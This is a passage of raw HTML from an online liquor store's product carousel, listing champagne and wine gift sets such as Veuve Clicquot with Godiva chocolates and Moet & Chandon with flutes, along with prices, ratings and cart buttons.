<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" title="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/">La Croix Ducru Beaucaillou Red Wine with Riedel Glasses</a></div><div class="description">La Croix Ducru Beaucaillou Red Wine with Riedel Wine GlassGift Set Includes:La Croix Ducru Beaucaillou French Red Wine, 750 ML
2 Riedel Wine ..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2365"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2365', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2365')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2365')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-6977e4e6bb989-tab-3"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-6977e4e8533d5-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
